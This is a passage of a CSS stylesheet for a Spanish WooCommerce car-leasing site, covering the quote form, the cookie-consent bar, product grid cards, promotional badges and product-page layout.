    background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Texto' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 890.02 185.9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23d60e2b;%7D.cls-2%7Bfill:%23000b29;%7D%3C/style%3E%3C/defs%3E%3Ctext/%3E%3Cg%3E%3Cg%3E%3Cpath class='cls-2' d='M715.93,179.88H36.12c-18.85,0-34.13-15.28-34.13-34.12V40.52c0-18.85,15.28-34.12,34.13-34.12H851.42c18.85,0,34.13,15.28,34.13,34.12v105.24c0,18.85-15.28,34.12-34.13,34.12h-66.54'/%3E%3Cpath class='cls-2' d='M715.93,180.48c-216.24,5.41-434.98,6.22-651.31,2.27,0,0-15.51-.2-15.51-.2l-7.75-.1c-14.1,.75-27.42-4.31-35.46-16.58-3.21-4.92-5.13-10.61-5.76-16.43-.3-4.11-.05-10.62-.09-14.81,.1-20.78,.16-41.56,.11-62.34,0,0-.07-31.17-.07-31.17C-.15,30.19,4.97,19.19,13.52,12.31c5.33-4.32,11.92-7.06,18.73-7.87,7.05-.47,35.1-.42,42.87-.6,57.3-.56,129.09-1.75,186.09-2.28C455.97-.06,656.79-.85,851.45,1.35c4.76,.13,9.64,.98,14.07,2.79,6.17,2.44,11.69,6.55,15.89,11.67,5.56,6.9,8.63,15.7,8.61,24.56-.3,26.3-1.06,78.46-1.46,105.21-.15,4.18-.77,8.49-2.29,12.4-4.27,11.93-15.01,20.95-27.32,23.31-3.79,.72-8.17,.7-12.03,.57-20.68-.41-41.35-.86-62.03-1.38-.33,0-.59-.28-.58-.62,0-.32,.27-.58,.58-.59,23.18-.71,46.42-.83,69.58-1.68,11.99-1.3,22.81-9.95,26.49-21.5,1.18-3.36,1.59-6.96,1.61-10.52-.41-26.92-1.14-78.71-1.48-105.18-.17-11.34-7.14-21.99-17.55-26.46,0,0-.75-.35-.75-.35-.39-.12-1.91-.67-2.35-.83-3.18-.99-6.62-1.37-9.95-1.31-194.3,2.17-394.87,1.4-589.28-.23-71.2-.71-153.61-2.08-224.86-2.64-7.3-.04-14.53,2.36-20.29,6.92-7.68,6.04-12.39,15.69-12.17,25.61,0,0-.07,31.17-.07,31.17,.05,25.24-.19,50.59,.32,75.82,.8,10.98,7.73,21.15,17.55,25.95,3.51,1.77,7.32,2.8,11.21,3.2,4.26,.24,11.7-.04,16.23-.05,137.82-2.43,280.83-3.53,418.7-1.99,40.05,.33,83.87,.81,124.06,1.46,41.35,.63,82.71,1.42,124.06,2.6,.33,0,.59,.29,.58,.62,0,.32-.27,.57-.58,.58h0Z'/%3E%3C/g%3E%3Cpath class='cls-1' d='M751.55,185.9h-6.13c-3.31,0-5.98-2.69-5.98-6.01s2.68-6.01,5.98-6.01h6.13c3.31,0,5.98,2.69,5.98,6.01s-2.68,6.01-5.98,6.01Z'/%3E%3C/g%3E%3C/svg%3E");
    color: var(--neutro1);
}

.cotizador.version2 {
    box-sizing: border-box;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.cotizador.version2 .bloqueIzquierdo {
    width: 35%;
    background-color: white;
    padding: 30px 50px;
}

.cotizador.version2 .bloqueDerecho {
    width: 65%;
}

.cotizador.version2.sinCuota .bloqueDerecho {
    width: 100%;
}

.cotizador.version2 .bloqueIzquierdo .desdeSinStock {
    font-weight: 700;
    font-size: 1.5rem;
}

.cotizador.version2 .bloqueIzquierdo .desdeSinStock span {
    color: var(--color1);
}

.cotizador.version2 .bloqueIzquierdo .imagenCategoria {
    width: 100%;
    max-width: 350px;
    margin: 0 auto;
}

.cotizador.version2 .bloqueIzquierdo .btnSubcategoria {
    background: white;
    box-shadow: rgb(0 11 41 / 80%) 0px 4px 10px 0px;
    border: 1px solid rgb(0, 11, 41);
    font-size: 1.2rem;
    font-weight: 700;
    width: 300px;
    border-radius: 8px;
    text-align: center;
    padding: 10px 0;
    margin: 0 auto 40px;
}

.formularioCotizacionNoDisponible {
    box-sizing: border-box;
}

.formularioCotizacionNoDisponible .entradaFormulario {
    box-sizing: border-box;
    position: relative;
    text-align: center;
    color: white;
    background-color: black;
    font-size: 1.5rem;
    padding: 5px 0;
    font-family: var(--tipo1);
    margin-bottom: 3rem;
}

.formularioCotizacionNoDisponible .elFormularioProducto {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.formularioCotizacionNoDisponible .elFormularioProducto .completo {
    width: 100%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .medio {
    width: 45%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .bloqueIzquierda {
    width: 30%;
}

.formularioCotizacionNoDisponible .elFormularioProducto .bloqueDerecha {
    width: 65%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.formularioCotizacionNoDisponible .completo.radios .Tipo {
    display: flex;
    justify-content: center;
    align-items: center;
}

.formularioCotizacionNoDisponible .completo.radios .Tipo:before,
.formularioCotizacionNoDisponible .completo.radios .Tipo:after {
    content: "";
    width: 200px;
    height: 3px;
    display: block;
    border-bottom: 1px solid black;
}

.formularioCotizacionNoDisponible
    .completo.radios
    .Tipo
    .wpcf7-form-control.wpcf7-radio {
    margin: 0 10px 0 5px;
    display: block;
}

.formularioCotizacionNoDisponible .completo.radios {
    display: block;
    grid-template-columns: unset;
    grid-template-rows: unset;
    gap: unset;
    margin-bottom: 3rem;
}

.formularioCotizacionNoDisponible
    .completo.radios
    .Tipo
    label
    span.wpcf7-list-item-label {
    padding: 11px 10px 11px;
    border-radius: 0px;
    margin-left: 5px;
    margin-right: 5px;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item {
    margin: 0 1rem 0 1rem;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item.first {
    margin-right: 0;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-radio
    .wpcf7-list-item.last {
    margin-left: 0;
}

.formularioCotizacionNoDisponible
    .completo.radios
    span.Tipo
    .wpcf7-list-item
    label
    span.wpcf7-list-item-label:hover,
.formularioCotizacionNoDisponible
    .completo.radios
    input[name="Tipo"]:focus
    ~ span.wpcf7-list-item-label,
input[name="Tipo"]:checked ~ span.wpcf7-list-item-label {
    color: var(--neutro1);
    background-color: black;
    padding: 11px 10px 11px;
    border-radius: 0px;
    margin-left: 5px;
    margin-right: 5px;
}

.formularioCotizacionNoDisponible input[type="text"],
.formularioCotizacionNoDisponible input[type="number"],
.formularioCotizacionNoDisponible input[type="tel"],
.formularioCotizacionNoDisponible input[type="email"],
.formularioCotizacionNoDisponible textarea,
.formularioCotizacionNoDisponible select {
    border-radius: 0px;
    border: solid 1.5px var(--color4);
    background-color: #ffffff;
    padding: 10px 15px;
    color: black;
}

.formularioCotizacionNoDisponible p.submit {
    width: 100%;
    text-align: right;
}

.formularioCotizacionNoDisponible input[type="submit"] {
    width: 150px;
    border-radius: 0;
    background: black;
    color: white;
    float: right;
}

.formularioCotizacionNoDisponible input[type="submit"]:hover {
    background: var(--color1);
}

.formularioCotizacionNoDisponible input[type="submit"]:disabled:hover {
    background: black;
}

/*MODAL*/

#cookie-law-info-bar {
    background-color: transparent !important;
}

/*COOKIES NUEVAS

MARCOS 13/05/2024

*/

#cookie-law-info-bar {
    background-color: #fff !important;
    text-align: start !important;
    border: 1px solid #707070;
    border-radius: 10px !important;
    width: 360px !important;
    padding: 0px !important;
    inset: auto auto 15px 15px !important;
}

#cookie-law-info-bar[data-cli-style="cli-style-v2"] {
    padding: 0;
}

.cli-bar-container.cli-style-v2 {
    background-color: #edb83d;
    padding: 0 25px;
}

/* .cli-bar-container */

.cli-style-v2:before {
    content: "";
    width: 80px;
    height: 60px;
    background-image: url("assets/img/Racing-Flags.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.cli-style-v2 .cli-bar-message {
    margin-left: 90px;
}

.container-titulo-cookies {
    text-align: center !important;
    font-size: 12px;
    color: #000;
    display: flex;
    align-items: flex-end;
    padding: 0px !important;
    justify-content: center;
}

.container-titulo-cookies p {
    font-size: 16px;
    font-weight: 700;
    color: #000;
    display: flex;
    align-items: flex-end;
    margin-top: 10px;
    text-stretch: expanded;
}

.container-titulo-cookies p:before {
    content: "";
    width: 50px;
    height: 20px;
    background-image: url("assets/img/rayas_cookies_before.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.container-titulo-cookies p:after {
    content: "";
    width: 50px;
    height: 20px;
    background-image: url("assets/img/rayas_cookies_after.png");
    background-repeat: no-repeat;
    background-size: contain;
}

.container-texto-cookies {
    padding: 0px 10px 5px 10px;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    font-size: 15px;
    color: #000;
    line-height: 1.5;
    font-family: var(--tipo1);
}

.container-texto-cookies:after {
    content: "";
    width: 150px;
    height: 80px;
    background-image: url("assets/img/cookie-car.png");
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -25px;
    margin-bottom: -5px;
}

.ruta_titulo {
    color: var(--color1);
    margin-left: 3px;
    margin-right: 3px;
}

/* 

.container-titulo-cookies p::after {

  content: url('assets/img/rayas_cookies_after.png');
  



} */

/*bototones*/

.cli-bar-btn_container {
    margin-left: 0px;
    display: flex;
    justify-content: center;
    padding: 0px 10px 10px 10px;
}

.super.cli-plugin-button,
.super.cli-plugin-button:visited {
    border-radius: 10px !important;
    font-size: 15px !important;
    padding: 12px 140px !important;
    font-weight: 700 !important;
}

.medium.cli-plugin-button,
.medium.cli-plugin-button:visited {
    border-radius: 10px !important;
    background-color: #fff !important;
    color: #000 !important;
    border: 2px solid #ff0000 !important;
    padding: 10px 46px !important;
    font-weight: 700 !important;
}

.cli-plugin-button {
    margin-top: 0px !important;
    margin-left: 0px !important;
}

@media (max-width: 768px) {
    .cli-style-v2 .cli-bar-message {
        width: 72%;
        padding: 10px 0 10px 10px;
        margin-left: unset;
    }

    .cli-style-v2 .cli-bar-btn_container {
        padding-bottom: 20px;
    }

    .cli-style-v2.cli-bar-container {
        justify-content: center;
    }

    #cookie-law-info-bar {
        inset: none !important;
    }

    .cotizador.version2 {
        flex-wrap: wrap;
    }

    .cotizador.version2 .bloqueIzquierdo,
    .cotizador.version2 .bloqueDerecho {
        width: 100%;
    }

    .cotizador.version2 .bloqueIzquierdo {
        padding: 30px 15px;
    }

    .formularioCotizacionNoDisponible .completo.radios .Tipo:before,
    .formularioCotizacionNoDisponible .completo.radios .Tipo:after {
        display: none;
    }

    .formularioCotizacionNoDisponible .elFormularioProducto .bloqueIzquierda {
        width: 100%;
    }

    .formularioCotizacionNoDisponible .elFormularioProducto .bloqueDerecha,
    .formularioCotizacionNoDisponible .elFormularioProducto .completo,
    .formularioCotizacionNoDisponible p.submit {
        width: 100%;
        padding: 0 15px;
    }

    .formularioCotizacionNoDisponible
        .elFormularioProducto
        .bloqueDerecha
        .medio {
        width: 100%;
    }

    table.responsive {
        margin-bottom: 20px;
    }

    table.responsive td {
        padding: 0 5px;
    }

    .woocommerce-Reviews {
        padding: 0 15px;
    }
}

/*NO DISPONIBLES 2022*/

h2.modelosDisponibles {
    margin-bottom: 20px;
}

h2.lasCategoriasDisponibles {
    margin-bottom: 20px;
    text-align: left !important;
}

h2.lasCategoriasDisponibles span {
    color: var(--color1);
}

.woocommerce div.gridProductos {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
    width: 100%;
}

.woocommerce div.gridProductos div.product {
    border: 1px solid rgb(230, 232, 240);
    border-top-left-radius: 50px;
    border-top-right-radius: 50px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
    box-shadow: rgba(230, 232, 240, 0.7) 0 10px 20px;
    margin: 0 0 15px;
    background-color: #fff;
}

.woocommerce div.gridProductos div.product:hover {
    box-shadow: none;
}

.woocommerce div.gridProductos div.product {
    width: 32.8%;
    position: relative;
    box-sizing: border-box;
    padding: 10px;
}

.woocommerce div.gridProductos div.product .fila1 {
    box-sizing: border-box;
    position: relative;
    min-height: 50px;
}

.woocommerce div.gridProductos div.product .distintivos .precio {
    text-align: right;
}

.woocommerce div.gridProductos div.product .distintivos .precio span.price {
    font-size: 0.9rem;
    font-weight: 700;
}

.distintivos {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin-top: 10px;
}

.distintivos .woocommerce div.product .precio span.price {
    color: var(--neutro2);
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: var(--neutro2);
    font-size: 1.25em;
    text-align: left;
}

.woocommerce div.product span.price .precioVariable .desde {
    font-weight: 300;
    display: block;
}

.distintivos .distintivo {
    background-size: cover;
    background-position: center center;
    width: 30px;
    height: 30px;
    display: block;
}

.distintivos .distintivo.O {
    background-image: url("/wp-content/uploads/2020/11/etiqueta-ambiental-0-azul.png");
}

.distintivos .distintivo.ECO {
    background-image: url("/wp-content/uploads/2020/11/etiqueta-ambiental-eco.png");
}

.regalos {
    position: absolute;
    right: -1px;
    padding: 10px;
    font-size: 0.8rem;
    font-weight: 600;
    background-image: linear-gradient(
        282deg,
        rgb(252, 66, 74) 2%,

        rgb(187, 37, 43) 118%
    );
    border-bottom-left-radius: 24px;
    border-top-left-radius: 24px;
    color: white;
}

.regalos .regalo {
    display: flex;
    align-items: center;
}

.regalos .regalo.tipo6 i {
    background-image: url("/wp-content/uploads/2021/01/patinete-regalo.svg");
    background-size: cover;
    background-position: center center;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.destacados .woocommerce {
    width: 100%;
}

.woocommerce div.gridProductos div.product .titulo {
    min-height: 60px;
}

.woocommerce div.gridProductos div.product h4 {
    color: var(--neutro2);
    text-align: center;
    margin-top: calc(var(--tamanio-base) * 1rem);
    padding: 0 calc(var(--tamanio-base) * 1.5rem);
}

.woocommerce div.gridProductos div.product .combustible {
    font-size: 0.9rem;
    color: rgb(199, 199, 199);
    position: absolute;
    left: 0;
    bottom: -20px;
}

.woocommerce div.gridProductos div.product .combustible_1:before {
}

.woocommerce div.gridProductos div.product .combustible_2:before {
}

.woocommerce div.gridProductos div.product .combustible_3:before {
}

.woocommerce div.gridProductos div.product .combustible_4:before {
}

.woocommerce div.gridProductos div.product .combustible_5:before {
}

.woocommerce div.gridProductos div.product .combustible_6:before {
}

.woocommerce div.gridProductos div.product .combustible_7:before {
}

/*GRID V2*/

.woocommerce div.gridProductos {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
    width: 100%;
}

.woocommerce div.gridProductos a.product {
    display: block;
    border: 1px solid rgb(230, 232, 240);
    box-shadow: rgba(230, 232, 240, 0.7) 0 5px 10px;
    margin: 0 0.5% 15px;
    background-color: #fff;
    width: 32%;
    position: relative;
    box-sizing: border-box;
    padding: 10px;
    border-radius: 20px;
}

.woocommerce div.gridProductos a.product.resaltado {
    background-color: var(--color2);
    background-image: url("assets/img/fondo-destacado.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    border-radius: 20px 20px 20px 0;
}

.woocommerce div.gridProductos a.product.blackFriday {
    background-color: var(--color2);
    background-image: url("assets/img/fondo-destacado-bf_v1.jpg");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}

.woocommerce div.gridProductos a.product.blackFriday span.desde,
.woocommerce div.gridProductos a.product.blackFriday small {
    color: white;
}

.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_full {
    transition: transform 0.3s ease;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    img.attachment-woocommerce_full {
    transition: transform 0.3s;
}

.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_thumbnail,
.woocommerce
    div.gridProductos
    a.product:hover
    .imagenProducto
    img.attachment-woocommerce_full {
    transform: scale(1.1);
}

.woocommerce div.gridProductos a.product:hover {
    box-shadow: none;
}

.woocommerce div.gridProductos a.product .fila1 {
    box-sizing: border-box;
    position: relative;
    min-height: 50px;
    z-index: 10;
}

.woocommerce div.gridProductos a.product .fila1 .titulo {
    min-height: 40px;
}

.woocommerce div.gridProductos a.product .fila1 .titulo h4 {
    text-align: left;
    margin: 0 0 10px;
    min-height: 55px;
    text-transform: uppercase;
    font-size: calc(var(--tamanio-base) * 1rem);
    max-width: 80%;
}

.woocommerce div.gridProductos a.product.resaltado .fila1 .titulo h4,
.woocommerce div.gridProductos a.product.blackFriday .fila1 .titulo h4 {
    color: var(--neutro1);
}

.woocommerce div.gridProductos a.product .fila1 .detallesGridSuperiores {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    position: relative;
}

.woocommerce
    div.gridProductos
    a.product
    .fila1
    .detallesGridSuperiores
    .combustible {
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: var(--neutro3);
    font-style: italic;
    position: absolute;
    top: 0;
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .fila1
    .detallesGridSuperiores
    .combustible {
    color: var(--neutro1);
}

.woocommerce div.gridProductos a.product .imagenProducto {
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
    overflow: visible;
}

.woocommerce div.gridProductos a.product .imagenProducto img {
    display: block;
    width: 100%;
    margin: -6% 0 -3%;
}

.woocommerce div.gridProductos a.product .imagenProducto .distintivo {
    max-width: 35px;
    max-height: 35px;
    position: absolute;
    top: 45px;
    left: 0;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado {
    position: absolute;
    bottom: 5px;
    right: 0;
    background-color: rgba(255, 0, 0, 0.8);
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: var(--neutro1);
    font-weight: 500;
    border-radius: 25px;
    padding: 10px 15px;
    min-width: 50%;
    max-width: 95%;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado
    div {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    padding-left: 40px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado:before {
    content: "";
    background-image: url("assets/img/caja-de-regalo-naranja.svg");
    background-repeat: no-repeat;
    background-size: cover;
    position: absolute;
    width: 40px;
    height: 40px;
    display: block;
    top: -15px;
    left: 10px;
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .imagenProducto
    .destacadoPersonalizado2022 {
    position: absolute;
    right: 0;
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: #fff;
    padding: 0 5px;
    min-width: 60px;
    font-weight: 500;
    bottom: -17px;
    border: 1px solid var(--color3);
    border-radius: 25px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022 {
    position: absolute;
    right: 0;
    font-size: calc(var(--tamanio-base) * 0.7rem);
    line-height: calc(var(--tamanio-base) * 1rem);
    color: var(--neutro3);
    padding: 0 5px;
    min-width: 60px;
    font-weight: 500;
    bottom: -17px;
    border: 1px solid var(--color3);
    border-radius: 25px;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div {
    position: relative;
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    align-items: center;
    text-align: center;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div
    img.obsequio {
    width: 20px;
    height: 15px;
    margin: 0 auto;
}

.woocommerce
    div.gridProductos
    a.product
    .imagenProducto
    .destacadoPersonalizado2022
    div
    span {
    font-size: 0.6rem;
}

.woocommerce div.gridProductos a.product .destacadoEstudioRapido {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    right: -5px;
}

.woocommerce div.gridProductos a.product .ultimaFila {
    display: flex;
    flex-wrap: nowrap;
    margin-top: 12px;
    position: relative;
    justify-content: space-between;
}

.woocommerce div.gridProductos a.product .ultimaFila .autonomos {
    display: none;
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: var(--neutro3);
    font-weight: 500;
    border: 1px solid var(--color1);
    border-radius: 25px;
    padding: 0 5px;
    position: absolute;
    left: 0;
    top: -20px;
    line-height: calc(var(--tamanio-base) * 1rem);
}

.autonomosVisible {
    padding-left: 25px;
    font-size: 12px;
    color: var(--color1);
    margin-top: 25px;
    font-style: italic;
    text-align: end;
    margin-right: 10px;
}

.woocommerce div.gridProductos a.product.resaltado .ultimaFila .autonomos {
    display: none;
    font-size: calc(var(--tamanio-base) * 0.65rem);
    color: #fff;
    font-weight: 500;
    border: 1px solid var(--color1);
    border-radius: 25px;
    padding: 0 5px;
    position: absolute;
    left: 0;
    top: -20px;
    line-height: calc(var(--tamanio-base) * 1rem);
}

/*
.woocommerce div.gridProductos a.product .ultimaFila .precio {
    margin-right: 20px;
}
*/
.woocommerce div.gridProductos a.product .ultimaFila .precio span.desde {
    display: block;
    font-size: calc(var(--tamanio-base) * 0.675rem);
    line-height: calc(var(--tamanio-base) * 0.675rem);
}

.woocommerce
    div.gridProductos
    a.product.resaltado
    .ultimaFila
    .precio
    span.desde {
    color: var(--neutro1);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    span.amount,
.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    span.woocommerce-Price-amount.amount {
    font-size: 1.3rem;
    font-weight: 700;
    color: var(--color3);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    del
    span.woocommerce-Price-amount.amount {
    color: var(--color1);
    font-size: 0.9rem;
}

.woocommerce div.gridProductos a.product .ultimaFila .precio ins {
    text-decoration: unset;
}

.woocommerce div.gridProductos a.product .ultimaFila .precio span.mes {
    font-size: 0.8rem;
    font-weight: 700;
    color: var(--color3);
}

.woocommerce div.gridProductos a.product .ultimaFila .precio small,
.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    small {
    display: block;
    font-size: 0.675rem;
    line-height: 0.4rem;
}

.woocommerce div.gridProductos a.product.resaltado .ultimaFila .precio small,
.woocommerce
    div.gridProductos
    a.product.resaltado
    .ultimaFila
    .precio
    .precioVariable
    small {
    color: var(--neutro1);
}

.woocommerce
    div.gridProductos
    a.product
    .ultimaFila
    .precio
    .precioVariable
    span.desde {
    display: none;
}

.woocommerce div.gridProductos a.product .ultimaFila .destacados {
    display: flex;
    flex-wrap: wrap;
    min-height: 35px;
    max-width: 245px;
    justify-content: flex-end;
    align-items: flex-end;
}

.woocommerce div.gridProductos a.product .ultimaFila .destacados .destacado {
    font-size: 0.5rem;
    margin-right: 0;
    margin-left: 5px;
    padding: 10px 10px;
    background-color: #ffffff;
    border: 1px solid var(--neutro3);
    border-radius: 25px;
    height: auto;
    margin-top: 5px;
    max-height: 25px;
    display: flex;
    flex-direction: row; /* <-- AÑADE ESTO */
    align-items: center;
    white-space: nowrap;
}

.distintivos {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    margin-top: 10px;
}

.woocommerce div.gridProductos div.a h4 {
    color: var(--neutro2);
    text-align: center;
    margin-top: calc(var(--tamanio-base) * 1rem);
    padding: 0 calc(var(--tamanio-base) * 1.5rem);
}

.woocommerce div.gridProductos div.a .combustible {
    font-size: 0.9rem;
    color: rgb(199, 199, 199);
    position: absolute;
    left: 0;
    bottom: -20px;
}

/*GRID V2*/

.gridCategoria {
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
    justify-content: flex-start;
    align-self: center;
}

.gridCategoria .subcategoria {
    width: 32%;
    border: 1px solid rgb(230, 232, 240);
    box-shadow: rgba(195, 205, 224, 0.8) 0px 2px 8px;
    padding: 0 0 20px 0;
    margin: 0 0.5% 15px;
    background-color: white;
    position: relative;
}

.gridCategoria .subcategoria:hover {
    box-shadow: none;
}

.gridCategoria .subcategoria img {
    margin: 20px auto;
}

.gridCategoria .subcategoria h4 {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 35px;
}

.gridCategoria .subcategoria h4:after {
    content: "";
    width: 20%;
    height: 3px;
    margin: 10px auto;
    background-color: var(--color1);
    display: block;
}

.gridCategoria .subcategoria p {
    width: 100%;
    position: absolute;
    bottom: 25px;
}

.gridCategoria .subcategoria span {
    padding: 10px 15px;
    background-color: var(--color2);
    color: white;
    font-weight: 500;
    display: block;
    margin: 0 auto;
    font-size: 1rem;
    text-align: center;
    min-width: 210px;
    max-width: 75%;
}

.gridCategoria .subcategoria:hover span {
    opacity: 0.8;
}

body.archive.woocommerce h1,
body.archive.woocommerce h2,
body.archive.woocommerce h3,
body.archive.woocommerce h4,
body.archive.woocommerce h5,
body.archive.woocommerce h6 {
    text-align: center;
}

.term-description h2,
.term-description h3,
.term-description h4,
.term-description h5,
.term-description h6 {
    margin: 20px 0 15px 0;
}

.productosDisponibles .texto_productos p {
    text-align: center;
}

.ctaCatSuperior {
    padding: 50px 0;
    background-image: linear-gradient(
        282deg,
        rgb(252, 66, 74) 2%,

        rgb(187, 37, 43) 118%
    );
}

.ctaCatSuperior .titulo {
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
    font-size: 26px;
    margin-bottom: 18px;
}

.ctaCatSuperior .botonAccion a.btnCta {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-weight: 600;
    border-radius: 24px;
    border: none;
    width: 325px;
    font-size: 21px;
    line-height: 32px;
    padding: 13px 20px;
    vertical-align: middle;
    display: flex;
    margin: 0px auto;
    -webkit-box-pack: center;
    justify-content: center;
    max-width: 100%;
    color: rgb(187, 37, 43);
    background: rgb(255, 255, 255);
    box-shadow: rgba(255, 255, 255, 0.8) 0px 4px 16px 0px;
    border: 1px solid rgb(255, 255, 255);
    padding-left: 20px;
    text-align: center;
}

.ctaCatSuperior .botonAccion a.btnCta:hover {
    box-shadow: none;
    border: 0;
}

.destacados {
    display: flex;
    flex-wrap: wrap;
    min-height: 35px;
}

.destacados .destacado {
    font-size: 0.7rem;
    margin-right: 5px;
    padding: 5px;
    background-color: #ffffff;
    border: 1px solid var(--color1);
    border-radius: 10px;
    height: 35px;
}

.regalos > .destacado {
    background-color: transparent;
    border: none;
}

div.tablaComparacion {
    margin: calc(var(--tamanio-base) * 4.2rem) auto;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 15px;
    border-radius: 25px;
    box-shadow: rgb(56 56 56 / 80%) 0px 4px 20px 0px;
    border: 1px solid rgb(255, 255, 255);
    max-width: 60%;
}

table.comparacion tr {
    border-bottom: 1px solid var(--neutro2);
}

table.comparacion tr th,
table.comparacion tr td {
    padding: calc(var(--tamanio-base) * 1.2rem) 0;
    text-align: center;
}

table.comparacion tr th {
    font-weight: 700;
}

table.comparacion tr td:nth-child(2) {
    padding: calc(var(--tamanio-base) * 1.2rem);
}

table.comparacion tr td:first-of-type,
table.comparacion tr td:last-of-type {
    font-weight: 700;
}

table.comparacion tr:last-of-type {
    border-bottom: 0;
}

table.comparacion tr:nth-last-child(3) td:first-of-type {
    color: #00ac39;
}

table.comparacion tr:nth-last-child(3) td:last-of-type {
    color: #ff0000;
}

table.comparacion .beneficio,
table.comparacion .resumen {
    color: #00ac39;
}

table.comparacion .menosBeneficio {
    color: #ff0000;
}

/*Ficha producto*/

body.single-product article.page {
    margin-top: 50px;
}

.bloqueSuperior {
    min-height: 400px;
    width: 100vw;
    max-width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
}

.bloqueSuperior .imagenProducto {
    background-color: white;
    display: block;
    position: relative;
    min-height: 550px;
}

.bloqueSuperior .imagenProducto:before {
    content: "";
    display: block;
    width: 100%;
    min-height: 150px;
    background-image: url("assets/img/curva-superior-coche.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    background-color: transparent;
    position: absolute;
    top: -80px;
}

.bloqueSuperior .imagenProducto:after {
    content: "";
    display: block;
    width: 100%;
    min-height: 385px;
    background-image: url("assets/img/curva-inferior-coche.png");
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    position: absolute;
    bottom: -120px;
}

.bloqueSuperior .imagenProducto .container .resumenProducto {
    display: flex;
    flex-wrap: nowrap;
    justify-content: space-between;
    padding-top: 60px;
}

.bloqueSuperior .imagenProducto .container .resumenProducto img {
    position: relative;
    z-index: 10;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery {
    display: flex;
    flex-direction: row-reverse;
    width: 65%;
    z-index: 10;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    ol.flex-control-nav {
    width: 10%;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    > figure {
    width: 80%;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    div.flex-viewport {
    width: 88%;
}

.woocommerce-product-gallery__image a {
    cursor: default;
    pointer-events: none;
}

.bloqueSuperior
    .imagenProducto
    .container
    .resumenProducto
    .woocommerce-product-gallery
    figure
    img {
    width: 90%;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin-right: 20px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 100%;
    height: 66px;
    overflow: hidden;
}

